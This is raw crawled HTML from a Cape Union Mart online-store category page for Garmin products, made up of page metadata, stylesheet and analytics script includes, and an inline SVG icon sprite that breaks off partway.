

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.capeunionmart.co.za/c/brands-garmin
body_size: 120682
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/CUM-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/CUM-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-CUM.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><link data-react-helmet="true" rel="canonical" href="https://www.capeunionmart.co.za/c/brands-garmin"/><meta data-react-helmet="true" name="theme-color" content="#a00001"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Cape Union Mart"/><meta data-react-helmet="true" name="google-site-verification" content="0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk"/><meta data-react-helmet="true" name="google-site-verification" content="g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"/><meta data-react-helmet="true" name="facebook-domain-verification" content="83f3o3cq1ezq56s1fcs8bsmhbww7vg"/><meta data-react-helmet="true" name="og:type" content="website"/><meta data-react-helmet="true" name="twitter:card" content="summary"/><meta data-react-helmet="true" name="og:site_name" content="Cape Union Mart"/><meta data-react-helmet="true" name="twitter:site" content="https://twitter.com/capeunionmart"/><meta data-react-helmet="true" name="og:title" content="Garmin - Cape Union Mart"/><meta data-react-helmet="true" name="og:locale" content="en_ZA"/><meta data-react-helmet="true" name="description" content="Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!"/><meta data-react-helmet="true" name="robots" content="index,follow"/><meta data-react-helmet="true" name="og:url" content="https://production-eu01-capeunion.demandware.net/on/demandware.store/s/CUM/dw/shop/v99_9/categories/brands-garmin?levels=0&amp;locale=en-ZA"/><meta data-react-helmet="true" name="title" content="Garmin - Cape Union Mart"/><meta data-react-helmet="true" name="og:description" content="Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!"/><meta data-react-helmet="true" name="article:publisher" content="https://www.facebook.com/capeunionmart/"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NV5NGXKH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-NV5NGXKH');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" defer="" src="https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/janka.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #a00001;
                                        --pswp-icon-color-secondary: #a00001;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Garmin - Cape Union Mart</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 